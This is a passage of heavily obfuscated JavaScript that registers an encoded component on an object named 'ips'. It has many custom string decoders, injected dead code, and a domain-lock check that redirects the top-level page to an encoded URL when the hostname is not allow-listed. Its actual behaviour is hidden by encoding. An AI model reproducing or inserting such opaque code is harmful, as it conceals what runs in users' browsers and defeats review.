|&A^`>y!xQ]8!eTJH)Da!R","Is/JtlVlBX5P*","xGnJ!`jkq[gPht;qB*","O1GJ)","%&PufWhVuXw+ht;qB*","Vz1uy%IO","D|&A^`>y!x1y;x_8O1GJ)","Cr^=10+<Hs5P\"~","a)su<vh<GL#cR","a)suk6IO","IzaJz","$;TJ5u!(g[ZY}Kg3","Fz[rz67l\"","M{aJ>WiVVXF5B~","6|}vZ+R","uS}vy/iVVXF5B~","|(&A_%^(D75PI)oSiL!D,vX(uXJ4A1jTo&$r","uS}vy/EkQLXN#n\"qerc=gwNPKs5","=et=<6XU5XE+#nt","=z?B_%5UGL","&D^=Y03y/QnL*","cAX=ul.cb]*&5_L9|*&K~0tA{s~y81.8nf7J)","D|9vy/PI_(","D|9vy/~`D[^&*","Uz&JC%*?4]i*4nFSU*","Ne<BK","^f*DQ5{O","x{/A","IV&AR5sO","Ve9vllR","uSw=5uh/kEE]PjF>@(&AJ}4O","R1<Bc`jk;s","L{TJpl_*","o&$r","cAX={W025s%+*","/AX=ulSWw[}+S)xT\"**AM%bAmka]Ox?3HGjAU}XUTH;XiK%J","/AX=ulSWw[}+*","J&q=w^CFGL~y*","(&!rU}D($X{X*","SH:?Y6CU~&C","xGnJI}vPfE*&5_L9(IEAC%L?*HU","D|&A^`>y!xL&5_t","/)#u(42k\"[;gcZz9fH:?Wlf09LdCSx|TqH`.=}(O","^zxB@Wr7ns","&D^=Y0sO","~H!\"7","/)#uOC~)<X+$I_z9)zY","ze\"g=}qO","_H&?%!sO",")zR8AlFO","11&J:vR","D|&A^`>y!xL&5_xTr*","a9EAC%+<?7F@&qS#","WSNuHwR","pYED)2AAnE\"r4jb9r*","R1<Bc`KO","D|&A^`>y!xWw!j3{:L1u8oIO","ffhNX:]F\"","j&w=n","D|&A^`>y!xWw!j3{Bz$rlleO","dSUg4%*?4].","D|&A^`>y!xWw!j3{$Z&AKvdWbIp$*","VzQJAcg>yI^&ejt","<|FrgwdW\"","nf7JulsO","xGnJMw7lGLXP*","VzU=;Wr7;s","@rX=p`%c5sbUH4r","gDr\"jlf<9[qX*","D|9vy/{O",".HyNC%SO","D|9vy/PUfs15K_b9(*","OuV=ul)/AXX+#j/qn\"mJAcT<eLA5gqr(O*","VzQJolBF\"[XNleeT|*","Z(YJol>/vXt/B~","D|&A^`>y!xS!iK&8Z(YJ)"]);function DWG7gP(){var _jXk8jf=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],haPHZ0v,__globalObject,__TextDecoder;lMEffT(haPHZ0v=void 0,__globalObject=[]);try{lMEffT(haPHZ0v=Object,__globalObject[U4SaUbD[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}WqbM1b:for(__TextDecoder=U4SaUbD[0];__TextDecoder<_jXk8jf[U4SaUbD[4]];__TextDecoder++)try{var __Buffer;haPHZ0v=_jXk8jf[__TextDecoder]();for(__Buffer=U4SaUbD[0];__Buffer<__globalObject[U4SaUbD[4]];__Buffer++)if(typeof haPHZ0v[__globalObject[__Buffer]]===U4SaUbD[5])continue WqbM1b;return haPHZ0v}catch(__Uint8Array){}return haPHZ0v||this}lMEffT(__globalObject=DWG7gP()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var _jXk8jf=new __Array(U4SaUbD[21]),haPHZ0v,__globalObject;lMEffT(haPHZ0v=__String[U4SaUbD[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;lMEffT(__Buffer=void 0,__Array=__TextDecoder[U4SaUbD[4]],__globalObject[U4SaUbD[4]]=U4SaUbD[0]);for(utf8ArrayToStr=U4SaUbD[0];utf8ArrayToStr<__Array;){lMEffT(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=U4SaUbD[20]?__Uint8Array=__Buffer:__Buffer<=U4SaUbD[37]?__Uint8Array=(__Buffer&U4SaUbD[328])<<U4SaUbD[7]|__TextDecoder[utf8ArrayToStr++]&U4SaUbD[6]:__Buffer<=U4SaUbD[39]?__Uint8Array=(__Buffer&U4SaUbD[325])<<U4SaUbD[10]|(__TextDecoder[utf8ArrayToStr++]&U4SaUbD[6])<<U4SaUbD[7]|__TextDecoder[utf8ArrayToStr++]&U4SaUbD[6]:__String[U4SaUbD[8]]?__Uint8Array=(__Buffer&U4SaUbD[9])<<U4SaUbD[331]|(__TextDecoder[utf8ArrayToStr++]&U4SaUbD[6])<<U4SaUbD[10]|(__TextDecoder[utf8ArrayToStr++]&U4SaUbD[6])<<U4SaUbD[7]|__TextDecoder[utf8ArrayToStr++]&U4SaUbD[6]:(__Uint8Array=U4SaUbD[6],utf8ArrayToStr+=U4SaUbD[51]),__globalObject[U4SaUbD[11]](_jXk8jf[__Uint8Array]||(_jXk8jf[__Uint8Array]=haPHZ0v(__Uint8Array))))}return __globalObject.join("")}}());function muWmxW(_jXk8jf){return typeof __TextDecoder!==U4SaUbD[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(_jXk8jf)):typeof __Buffer!==U4SaUbD[5]&&__Buffer?__Buffer.from(_jXk8jf).toString("utf-8"):utf8ArrayToStr(_jXk8jf)}function ZEFiZY(_jXk8jf,haPHZ0v,__globalObject){switch(_jXk8jf){case jn6Cy8f(104)+"V":return haPHZ0v+__globalObject}}function oOBIfOv(){}function vPT32qh(__globalObject,__TextDecoder=U4SaUbD[1]){function __Uint8Array(__globalObject){var __TextDecoder="MAePoURt_],BqI8).$[\"zhpy!3C>1cJS0W{asfVD&`;}(b|<m5%XG6^x9nZwEOY+?Tj2v4F=KL~:dQk@l/uNr7iHg*#",__Uint8Array,__Buffer,_jXk8jf,haPHZ0v,__String,__Array,utf8ArrayToStr;lMEffT(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,_jXk8jf=[],haPHZ0v=U4SaUbD[0],__String=U4SaUbD[0],__Array=-U4SaUbD[1]);for(utf8ArrayToStr=U4SaUbD[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var wU_t_q=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(wU_t_q===-U4SaUbD[1])continue;if(__Array<U4SaUbD[0]){__Array=wU_t_q}else{lMEffT(__Array+=wU_t_q*U4SaUbD[12],haPHZ0v|=__Array<<__String,__String+=(__Array&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(_jXk8jf.push(haPHZ0v&U4SaUbD[3]),haPHZ0v>>=U4SaUbD[2],__String-=U4SaUbD[2])}while(__String>U4SaUbD[9]);__Array=-U4SaUbD[1]}}if(__Array>-U4SaUbD[1]){_jXk8jf.push((haPHZ0v|__Array<<__String)&U4SaUbD[3])}return muWmxW(_jXk8jf)}function __Buffer(__globalObject){if(typeof _jXk8jf[__globalObject]===U4SaUbD[5]){return _jXk8jf[__globalObject]=__Uint8Array(haPHZ0v[__globalObject])}return _jXk8jf[__globalObject]}Object[jn6Cy8f(105)](__globalObject,__Buffer(106),{[__Buffer(107)]:__TextDecoder,[__Buffer(108)]:U4SaUbD[19]});return __globalObject}function lMEffT(){lMEffT=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="R*OY1~\"kArBG(<tzbLI7s3^|F)KnNVU=J8ST#Zq9{>;f@MCy4_.&P?Dg$H5QexXh[E]a%`w}!+6/vuo0Wlpj:2ci,md",__Uint8Array,__Buffer,__String,_jXk8jf,haPHZ0v,__Array,utf8ArrayToStr;lMEffT(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],_jXk8jf=U4SaUbD[0],haPHZ0v=U4SaUbD[0],__Array=-U4SaUbD[1]);for(utf8ArrayToStr=U4SaUbD[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var wU_t_q=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(wU_t_q===-U4SaUbD[1])continue;if(__Array<U4SaUbD[0]){__Array=wU_t_q}else{lMEffT(__Array+=wU_t_q*U4SaUbD[12],_jXk8jf|=__Array<<haPHZ0v,haPHZ0v+=(__Array&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__String.push(_jXk8jf&U4SaUbD[3]),_jXk8jf>>=U4SaUbD[2],haPHZ0v-=U4SaUbD[2])}while(haPHZ0v>U4SaUbD[9]);__Array=-U4SaUbD[1]}}if(__Array>-U4SaUbD[1]){__String.push((_jXk8jf|__Array<<haPHZ0v)&U4SaUbD[3])}return muWmxW(__String)}function __String(__globalObject){if(typeof _jXk8jf[__globalObject]===U4SaUbD[5]){return _jXk8jf[__globalObject]=__Buffer(haPHZ0v[__globalObject])}return _jXk8jf[__globalObject]}ips[__String(109)][__String(110)+"er"](__String(111),{[__String(U4SaUbD[59])]:U4SaUbD[17],[__String(U4SaUbD[58])]:U4SaUbD[17],[__String(U4SaUbD[168])]:U4SaUbD[17],[__String(U4SaUbD[66])]:U4SaUbD[17],[__String(116)]:U4SaUbD[17],[__String(U4SaUbD[374])]:U4SaUbD[17],[__String(118)+__String(119)+U4SaUbD[47]]:U4SaUbD[17],[__String(U4SaUbD[90])]:U4SaUbD[0],[__String(U4SaUbD[349])]:U4SaUbD[0],[__String(U4SaUbD[401])]:U4SaUbD[18],[__String(U4SaUbD[117])]:U4SaUbD[18],[__String(124)+__String(U4SaUbD[166])]:U4SaUbD[19],[__String(U4SaUbD[357])]:U4SaUbD[19],[__String(U4SaUbD[20])]:U4SaUbD[19],[__String(U4SaUbD[21])]:U4SaUbD[19],[__String(U4SaUbD[375])]:U4SaUbD[19],[__String(U4SaUbD[119])]:U4SaUbD[19],[__String(U4SaUbD[441])]:U4SaUbD[19],[__String(U4SaUbD[86])]:U4SaUbD[19],[__String(U4SaUbD[363])]:U4SaUbD[0],[__String(U4SaUbD[448])+__String(U4SaUbD[449])]:U4SaUbD[17],[__String(U4SaUbD[385])]:U4SaUbD[19],[__String(U4SaUbD[132])]:U4SaUbD[19],[__String(U4SaUbD[452])]:U4SaUbD[17],[__String(U4SaUbD[348])]:U4SaUbD[0],[__String(U4SaUbD[426])]:15000,[__String(141)]:U4SaUbD[19],[__String(U4SaUbD[159])]:U4SaUbD[0],[__String(143)]:5000,[__String(144)]:120000,[__String(U4SaUbD[83])]:__String(U4SaUbD[84]),[__String(U4SaUbD[85])]:U4SaUbD[19],[__String(U4SaUbD[350])]:U4SaUbD[18],[__String(149)]:180000,[__String(U4SaUbD[352])]:U4SaUbD[17],[__String(151)]:{},[__String(152)](){function __Uint8Array(__Uint8Array){var __Buffer=".YABEi_L52|&C9cu$>h/[=nNDvWX3R8eq)0Pk%(w\"t<Zym4a?xV+o~@]MQH1^g!sz*SFpbUl{J76#frOG;dI`jTK},:",__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY,vPT32qh;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],jn6Cy8f=U4SaUbD[0],DWG7gP=U4SaUbD[0],ZEFiZY=-U4SaUbD[1]);for(vPT32qh=U4SaUbD[0];vPT32qh<utf8ArrayToStr;vPT32qh++){var zeS45d=__Buffer.indexOf(__Array[vPT32qh]);if(zeS45d===-U4SaUbD[1])continue;if(ZEFiZY<U4SaUbD[0]){ZEFiZY=zeS45d}else{lMEffT(ZEFiZY+=zeS45d*U4SaUbD[12],jn6Cy8f|=ZEFiZY<<DWG7gP,DWG7gP+=(ZEFiZY&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(jn6Cy8f&U4SaUbD[3]),jn6Cy8f>>=U4SaUbD[2],DWG7gP-=U4SaUbD[2])}while(DWG7gP>U4SaUbD[9]);ZEFiZY=-U4SaUbD[1]}}if(ZEFiZY>-U4SaUbD[1]){wU_t_q.push((jn6Cy8f|ZEFiZY<<DWG7gP)&U4SaUbD[3])}return muWmxW(wU_t_q)}function __Buffer(__Buffer){if(typeof _jXk8jf[__Buffer]===U4SaUbD[5]){return _jXk8jf[__Buffer]=__Uint8Array(haPHZ0v[__Buffer])}return _jXk8jf[__Buffer]}if(__Buffer(153)in oOBIfOv){__Array()}function __Array(){var __Uint8Array=function(__Uint8Array){var __Buffer=U4SaUbD[0],__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY;lMEffT(__Array={},utf8ArrayToStr=U4SaUbD[0],wU_t_q=U4SaUbD[0],jn6Cy8f=U4SaUbD[0],DWG7gP=__Uint8Array.length);for(ZEFiZY=U4SaUbD[0];ZEFiZY<DWG7gP;ZEFiZY++){var vPT32qh;lMEffT(__Array={},utf8ArrayToStr=U4SaUbD[0],wU_t_q=U4SaUbD[1]);for(vPT32qh=ZEFiZY+U4SaUbD[1];vPT32qh<DWG7gP;vPT32qh++){if(__Uint8Array[ZEFiZY].x===__Uint8Array[vPT32qh].x&&__Uint8Array[ZEFiZY].y===__Uint8Array[vPT32qh].y){wU_t_q++;continue}__Uint8Array[ZEFiZY].y===__Uint8Array[vPT32qh].y?jn6Cy8f=Number.MAX_SAFE_INTEGER:jn6Cy8f=(__Uint8Array[ZEFiZY].x-__Uint8Array[vPT32qh].x)/(__Uint8Array[ZEFiZY].y-__Uint8Array[vPT32qh].y);if(!__Array[jn6Cy8f])__Array[jn6Cy8f]=U4SaUbD[0];lMEffT(__Array[jn6Cy8f]++,utf8ArrayToStr=Math.max(utf8ArrayToStr,__Array[jn6Cy8f]))}lMEffT(utf8ArrayToStr+=wU_t_q,__Buffer=Math.max(__Buffer,utf8ArrayToStr))}return __Buffer};console.log(__Uint8Array)}lMEffT(this[__Buffer(154)](),this[U4SaUbD[22]](__Buffer(155),__Buffer(156),this[__Buffer(157)]),this[U4SaUbD[22]](__Buffer(U4SaUbD[46]),__Buffer(159),this[__Buffer(160)]),this[U4SaUbD[22]](window,__Buffer(161),this[__Buffer(162)]),this[U4SaUbD[22]](document,__Buffer(163),this[__Buffer(164)]),this[__Buffer(U4SaUbD[25])][__Buffer(U4SaUbD[56])](__Buffer(167))[__Buffer(168)]({[__Buffer(169)]:U4SaUbD[282],[__Buffer(170)]:__Buffer(171),[__Buffer(172)]:function(){function __Uint8Array(__Uint8Array){var __Array="PR!48re9V@/A}BhKnq;z,C_U1DNy~3JpxE|LM`$acts*wo\"?v{QO=g.k[+lf#Z75]6Fj:uiSIX^G%H<>bY(0&T2W)dm",__Buffer,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY,vPT32qh;lMEffT(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,wU_t_q=[],jn6Cy8f=U4SaUbD[0],DWG7gP=U4SaUbD[0],ZEFiZY=-U4SaUbD[1]);for(vPT32qh=U4SaUbD[0];vPT32qh<utf8ArrayToStr;vPT32qh++){var zeS45d=__Array.indexOf(__Buffer[vPT32qh]);if(zeS45d===-U4SaUbD[1])continue;if(ZEFiZY<U4SaUbD[0]){ZEFiZY=zeS45d}else{lMEffT(ZEFiZY+=zeS45d*U4SaUbD[12],jn6Cy8f|=ZEFiZY<<DWG7gP,DWG7gP+=(ZEFiZY&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(jn6Cy8f&U4SaUbD[3]),jn6Cy8f>>=U4SaUbD[2],DWG7gP-=U4SaUbD[2])}while(DWG7gP>U4SaUbD[9]);ZEFiZY=-U4SaUbD[1]}}if(ZEFiZY>-U4SaUbD[1]){wU_t_q.push((jn6Cy8f|ZEFiZY<<DWG7gP)&U4SaUbD[3])}return muWmxW(wU_t_q)}function __Array(__Array){if(typeof _jXk8jf[__Array]===U4SaUbD[5]){return _jXk8jf[__Array]=__Uint8Array(haPHZ0v[__Array])}return _jXk8jf[__Array]}lMEffT(function(){try{var __Uint8Array,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP;function ZEFiZY(__Uint8Array){var __Array="c)d!k~?N8f0F59e3[g]qh@K=BA.&X*,;mwb:n}R%_>/P`lEVTyML#Cjs2v$DUO{uSio|(4WQ1zxaH6\"<+^7IJYrGtpZ",utf8ArrayToStr,wU_t_q,jn6Cy8f,ZEFiZY,vPT32qh,zeS45d,f7QA34S;lMEffT(utf8ArrayToStr=""+(__Uint8Array||""),wU_t_q=utf8ArrayToStr.length,jn6Cy8f=[],ZEFiZY=U4SaUbD[0],vPT32qh=U4SaUbD[0],zeS45d=-U4SaUbD[1]);for(f7QA34S=U4SaUbD[0];f7QA34S<wU_t_q;f7QA34S++){var poqphU=__Array.indexOf(utf8ArrayToStr[f7QA34S]);if(poqphU===-U4SaUbD[1])continue;if(zeS45d<U4SaUbD[0]){zeS45d=poqphU}else{lMEffT(zeS45d+=poqphU*U4SaUbD[12],ZEFiZY|=zeS45d<<vPT32qh,vPT32qh+=(zeS45d&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(jn6Cy8f.push(ZEFiZY&U4SaUbD[3]),ZEFiZY>>=U4SaUbD[2],vPT32qh-=U4SaUbD[2])}while(vPT32qh>U4SaUbD[9]);zeS45d=-U4SaUbD[1]}}if(zeS45d>-U4SaUbD[1]){jn6Cy8f.push((ZEFiZY|zeS45d<<vPT32qh)&U4SaUbD[3])}return muWmxW(jn6Cy8f)}function vPT32qh(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=ZEFiZY(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}lMEffT(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Array=__Uint8Array([U4SaUbD[28],U4SaUbD[29],U4SaUbD[30],U4SaUbD[31]]),utf8ArrayToStr=__Uint8Array([U4SaUbD[32],__Buffer(173),vPT32qh(174)]),wU_t_q="");try{function zeS45d(__Uint8Array){var __Array="[x$_w.:<zLHy0m?1hX^td%8rCj&U]OBY{~`Mb=(5IJ/kRiv|K+)eD294,VQ>No@PF;ga*u}A3#!cplfq6SWEn\"GsZT7",utf8ArrayToStr,wU_t_q,jn6Cy8f,ZEFiZY,vPT32qh,zeS45d,f7QA34S;lMEffT(utf8ArrayToStr=""+(__Uint8Array||""),wU_t_q=utf8ArrayToStr.length,jn6Cy8f=[],ZEFiZY=U4SaUbD[0],vPT32qh=U4SaUbD[0],zeS45d=-U4SaUbD[1]);for(f7QA34S=U4SaUbD[0];f7QA34S<wU_t_q;f7QA34S++){var poqphU=__Array.indexOf(utf8ArrayToStr[f7QA34S]);if(poqphU===-U4SaUbD[1])continue;if(zeS45d<U4SaUbD[0]){zeS45d=poqphU}else{lMEffT(zeS45d+=poqphU*U4SaUbD[12],ZEFiZY|=zeS45d<<vPT32qh,vPT32qh+=(zeS45d&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(jn6Cy8f.push(ZEFiZY&U4SaUbD[3]),ZEFiZY>>=U4SaUbD[2],vPT32qh-=U4SaUbD[2])}while(vPT32qh>U4SaUbD[9]);zeS45d=-U4SaUbD[1]}}if(zeS45d>-U4SaUbD[1]){jn6Cy8f.push((ZEFiZY|zeS45d<<vPT32qh)&U4SaUbD[3])}return muWmxW(jn6Cy8f)}function f7QA34S(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=zeS45d(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}if(typeof window!==f7QA34S(U4SaUbD[23])&&typeof location!==f7QA34S(U4SaUbD[23])&&location[__Array]){lMEffT(wU_t_q=String(location[__Array]),typeof String.prototype[utf8ArrayToStr]===f7QA34S(176)?wU_t_q=String.prototype[utf8ArrayToStr].call(wU_t_q):wU_t_q=wU_t_q.toLowerCase())}}catch(poqphU){}jn6Cy8f=[vPT32qh(177),vPT32qh(178)];for(DWG7gP=U4SaUbD[0];DWG7gP<jn6Cy8f.length;DWG7gP++){var Q250ZgC=jn6Cy8f[DWG7gP];if(!Q250ZgC)continue;if(wU_t_q===Q250ZgC)return U4SaUbD[18];if(wU_t_q.length>Q250ZgC.length&&wU_t_q.slice(-(Q250ZgC.length+U4SaUbD[1]))==U4SaUbD[34]+Q250ZgC)return U4SaUbD[18]}if(typeof window===vPT32qh(179))return U4SaUbD[18];try{function jhq5M1(__Uint8Array){var __Array="OWgGMrH9Ed(zFSqhe$y,P;1nx3oL/5@`D>![:U%pIwCmBYjc^Qa{A&KsRkJNf|tT)V.Xi+?v<~Zb]2=87u4_#06}*\"l",utf8ArrayToStr,wU_t_q,jn6Cy8f,ZEFiZY,vPT32qh,zeS45d,f7QA34S;lMEffT(utf8ArrayToStr=""+(__Uint8Array||""),wU_t_q=utf8ArrayToStr.length,jn6Cy8f=[],ZEFiZY=U4SaUbD[0],vPT32qh=U4SaUbD[0],zeS45d=-U4SaUbD[1]);for(f7QA34S=U4SaUbD[0];f7QA34S<wU_t_q;f7QA34S++){var poqphU=__Array.indexOf(utf8ArrayToStr[f7QA34S]);if(poqphU===-U4SaUbD[1])continue;if(zeS45d<U4SaUbD[0]){zeS45d=poqphU}else{lMEffT(zeS45d+=poqphU*U4SaUbD[12],ZEFiZY|=zeS45d<<vPT32qh,vPT32qh+=(zeS45d&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(jn6Cy8f.push(ZEFiZY&U4SaUbD[3]),ZEFiZY>>=U4SaUbD[2],vPT32qh-=U4SaUbD[2])}while(vPT32qh>U4SaUbD[9]);zeS45d=-U4SaUbD[1]}}if(zeS45d>-U4SaUbD[1]){jn6Cy8f.push((ZEFiZY|zeS45d<<vPT32qh)&U4SaUbD[3])}return muWmxW(jn6Cy8f)}function T20QbAL(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=jhq5M1(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}if(typeof top!==T20QbAL(U4SaUbD[24])&&typeof top.location!==T20QbAL(U4SaUbD[24])){function xfpUviR(__Uint8Array){var __Array="4!=>8[}|FMCRdL:tWeiul7r@U#YcgpNEa5k~f]h(o`<n&SvwBx29D/K*,j?q+IsO0yT){A_.1X\"zH$^36m%GQJPV;Zb",utf8ArrayToStr,wU_t_q,jn6Cy8f,ZEFiZY,vPT32qh,zeS45d,f7QA34S;lMEffT(utf8ArrayToStr=""+(__Uint8Array||""),wU_t_q=utf8ArrayToStr.length,jn6Cy8f=[],ZEFiZY=U4SaUbD[0],vPT32qh=U4SaUbD[0],zeS45d=-U4SaUbD[1]);for(f7QA34S=U4SaUbD[0];f7QA34S<wU_t_q;f7QA34S++){var poqphU=__Array.indexOf(utf8ArrayToStr[f7QA34S]);if(poqphU===-U4SaUbD[1])continue;if(zeS45d<U4SaUbD[0]){zeS45d=poqphU}else{lMEffT(zeS45d+=poqphU*U4SaUbD[12],ZEFiZY|=zeS45d<<vPT32qh,vPT32qh+=(zeS45d&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(jn6Cy8f.push(ZEFiZY&U4SaUbD[3]),ZEFiZY>>=U4SaUbD[2],vPT32qh-=U4SaUbD[2])}while(vPT32qh>U4SaUbD[9]);zeS45d=-U4SaUbD[1]}}if(zeS45d>-U4SaUbD[1]){jn6Cy8f.push((ZEFiZY|zeS45d<<vPT32qh)&U4SaUbD[3])}return muWmxW(jn6Cy8f)}function Z6foZze(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=xfpUviR(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}top.location.href=Z6foZze(181)}else if(typeof location!==T20QbAL(U4SaUbD[24])){function wbbSKb(__Uint8Array){var __Array="xPA6|R\"wgEB^C]HVok)N<$3S>0;v7!?8:iTn,mLXU}W`eM+&KJQ/yGd4(5#_j~9pq[ZsctOIu1D*z2%FhYrab@f=.l{",utf8ArrayToStr,wU_t_q,jn6Cy8f,ZEFiZY,vPT32qh,zeS45d,f7QA34S;lMEffT(utf8ArrayToStr=""+(__Uint8Array||""),wU_t_q=utf8ArrayToStr.length,jn6Cy8f=[],ZEFiZY=U4SaUbD[0],vPT32qh=U4SaUbD[0],zeS45d=-U4SaUbD[1]);for(f7QA34S=U4SaUbD[0];f7QA34S<wU_t_q;f7QA34S++){var poqphU=__Array.indexOf(utf8ArrayToStr[f7QA34S]);if(poqphU===-U4SaUbD[1])continue;if(zeS45d<U4SaUbD[0]){zeS45d=poqphU}else{lMEffT(zeS45d+=poqphU*U4SaUbD[12],ZEFiZY|=zeS45d<<vPT32qh,vPT32qh+=(zeS45d&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(jn6Cy8f.push(ZEFiZY&U4SaUbD[3]),ZEFiZY>>=U4SaUbD[2],vPT32qh-=U4SaUbD[2])}while(vPT32qh>U4SaUbD[9]);zeS45d=-U4SaUbD[1]}}if(zeS45d>-U4SaUbD[1]){jn6Cy8f.push((ZEFiZY|zeS45d<<vPT32qh)&U4SaUbD[3])}return muWmxW(jn6Cy8f)}function oiWZUzJ(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=wbbSKb(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}location.href=oiWZUzJ(182)}}catch(poqphU){}return U4SaUbD[19]}catch(poqphU){return U4SaUbD[19]}}(),__globalObject(this)[__Array(183)](__Array(184),""))}}));if(this[__Buffer(U4SaUbD[25])][__Buffer(U4SaUbD[26])](__Buffer(U4SaUbD[42])+__Buffer(U4SaUbD[43])+__Buffer(U4SaUbD[44])+__Buffer(U4SaUbD[45]))[__Buffer(U4SaUbD[27])]==U4SaUbD[0]&&this[__Buffer(U4SaUbD[25])][__Buffer(U4SaUbD[26])](__Buffer(U4SaUbD[55]))[__Buffer(U4SaUbD[27])]==U4SaUbD[0]){function utf8ArrayToStr(__Uint8Array){var __Buffer="GBOVpMiJY;o1XNd\"^]S%xRUc2_zT,5$nL4Fwbs&Q!A*~hjWZfvHPu[(qr@mD6+e}<Iky9K).>/ta#C`gE80|3{7?:=l",__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY,vPT32qh;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],jn6Cy8f=U4SaUbD[0],DWG7gP=U4SaUbD[0],ZEFiZY=-U4SaUbD[1]);for(vPT32qh=U4SaUbD[0];vPT32qh<utf8ArrayToStr;vPT32qh++){var zeS45d=__Buffer.indexOf(__Array[vPT32qh]);if(zeS45d===-U4SaUbD[1])continue;if(ZEFiZY<U4SaUbD[0]){ZEFiZY=zeS45d}else{lMEffT(ZEFiZY+=zeS45d*U4SaUbD[12],jn6Cy8f|=ZEFiZY<<DWG7gP,DWG7gP+=(ZEFiZY&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(jn6Cy8f&U4SaUbD[3]),jn6Cy8f>>=U4SaUbD[2],DWG7gP-=U4SaUbD[2])}while(DWG7gP>U4SaUbD[9]);ZEFiZY=-U4SaUbD[1]}}if(ZEFiZY>-U4SaUbD[1]){wU_t_q.push((jn6Cy8f|ZEFiZY<<DWG7gP)&U4SaUbD[3])}return muWmxW(wU_t_q)}function wU_t_q(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=utf8ArrayToStr(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}lMEffT(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f;function DWG7gP(__Uint8Array){var __Buffer="cABCgeNfRLXoDkVhJipbsrntPMHZOESYmKQIUvF+Wj=TGqla4&[*`]^}_(@,{1;.5\"|3>?6uyx<%~289)7:$#!zw/d0",__Array,utf8ArrayToStr,wU_t_q,DWG7gP,ZEFiZY,vPT32qh,zeS45d;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],DWG7gP=U4SaUbD[0],ZEFiZY=U4SaUbD[0],vPT32qh=-U4SaUbD[1]);for(zeS45d=U4SaUbD[0];zeS45d<utf8ArrayToStr;zeS45d++){var f7QA34S=__Buffer.indexOf(__Array[zeS45d]);if(f7QA34S===-U4SaUbD[1])continue;if(vPT32qh<U4SaUbD[0]){vPT32qh=f7QA34S}else{lMEffT(vPT32qh+=f7QA34S*U4SaUbD[12],DWG7gP|=vPT32qh<<ZEFiZY,ZEFiZY+=(vPT32qh&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(DWG7gP&U4SaUbD[3]),DWG7gP>>=U4SaUbD[2],ZEFiZY-=U4SaUbD[2])}while(ZEFiZY>U4SaUbD[9]);vPT32qh=-U4SaUbD[1]}}if(vPT32qh>-U4SaUbD[1]){wU_t_q.push((DWG7gP|vPT32qh<<ZEFiZY)&U4SaUbD[3])}return muWmxW(wU_t_q)}function ZEFiZY(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=DWG7gP(haPHZ0v[__Uint8Array])}return 